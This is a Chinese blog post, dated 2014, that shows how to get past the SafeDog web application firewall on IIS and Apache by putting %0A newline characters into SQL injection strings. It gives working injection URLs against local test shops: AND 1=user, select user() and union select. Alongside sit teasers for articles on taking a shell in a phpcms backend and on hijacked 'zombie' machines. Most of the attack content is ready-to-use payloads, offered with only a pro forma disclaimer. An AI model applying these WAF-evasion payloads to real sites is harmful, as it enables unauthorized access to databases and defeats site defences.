网站安全狗绕过测试2014-10-21

测试版本:IIS版V3.3.09476(2014-09-24)、Apache V3.1.08512(2014-05-29),均为今天能下到的最新版。

用于绕过的核心字符:%0A,某些特殊场合需要和注释符配合使用。

测试详细步骤:



1、本机安装了存在注入的V5shop(构架为IIS6+ASPX+MSSQL2005,以测试IIS版本的安全狗),常规注入测试:

http://192.168.91.152/cart.aspx?act=buy&id=1 AND 1=user

AND作为关键字被识别并拦截。

2、加入%0A再次尝试:

http://192.168.91.152/cart.aspx?act=buy&id=1%0AAND 1=user

成功绕过并实现注入。



另外:在Apache+php+Mysql环境中:

先按常规进行注入尝试:

http://192.168.91.152:8000/About.php?did=2 and/**/(select user())=”

因为and、user()均为黑名单里的关键字。那么我们加入%0A再次尝试:

http://192.168.91.152:8000/About.php?did=2%0Aand/**/(select%0Auser())=”

http://192.168.91.152:8000/About.php?did=2%0Aand/**/(select%0Auser())=’root@localhost’

当然,%0A只是一个思路,由此发散开来便是多个%0A叠加,或者与注释符–、/**/混合使用。比如:

http://192.168.91.152:8000/About.php?did=-2%0Aunion–%0Aselect%0Auser()

成功绕过,毫无压力 。

此 *** 仅供学习研究,切勿用于非法用途。若需转载,请保留版权(STD兄弟连)

另:测试用到的安全狗版本已打包:http://pan.baidu.com/s/1c05v54k (包含了IIS和Apache版本)

相关文章



记一次phpcms v9后台拿shell过程

记一次phpcms v9后台拿shell过程 登录进入后台管理后,点击界面,模板风格,然后点击祥细列表,如下图: 然后点击 search 这个文件夹,如下图: 然...

黑客业务:看完了这些黑客技术,原来黑客的世界里如此丰富

1.肉鸡:所谓“肉鸡”是一种很形象的比方,比方那些能够随意被我们操控的电脑,对方可所以WINDOWS体系,也可所以UNIX/LINUX体系,可所以一般的个人电脑,也可所以大型的服务器,我们能够象操作自...

Cisco环境解决ARP欺骗问题

因为经常看到网上有看到求助ARP病毒防范办法,其实ARP欺骗原理简单,利用的是ARP协议的一个“缺陷”,免费ARP来达到欺骗主机上面的网关的ARP表项。 其实免费ARP当时设计出来是为了2个作用的...

侧门和木马病毒有什么不同?

侧门和木马病毒有什么不同? 我觉得严苛实际意义沒有差别的,微小的区别是有的。有一个微小区别先讲一下,这两个词出去早中晚不一样。老一代网络黑客,不屑黑本人设备(那时候本人机网速太慢),觉得网络服务器才...

织梦dedecms管理系统后台查找技巧

有时在通过注射得到织梦程序的管理密码时,却发现找不到后台地址。这样让大家很是蛋疼,下面我来介绍几种织梦系统找后台的方法。 织梦dedecms管理系统后台查找技巧 这个时候大家可以尝试下在地址...



实用工具:Seay-svn源代码备份漏洞利用工具2014-05-05版

之前因为目录切换存在bug,如果你使用这个软件读取不到文件源码,可能就是这个bug导致的,现已修复,不妨保留下新版,感谢master反馈,如本站任何工具原创程序有bug,欢迎反馈到root@cns...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!